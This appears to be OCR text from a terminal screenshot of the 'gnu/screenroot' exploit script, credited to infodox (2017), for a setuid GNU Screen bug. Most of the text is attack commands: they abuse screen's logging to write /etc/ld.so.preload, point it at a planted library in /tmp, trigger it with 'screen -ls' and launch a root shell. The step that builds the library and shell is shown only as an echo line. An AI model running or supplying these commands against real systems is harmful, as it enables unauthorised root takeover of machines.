 root@Kali: /var/www/html
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali: /var/www/html
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
~
~
~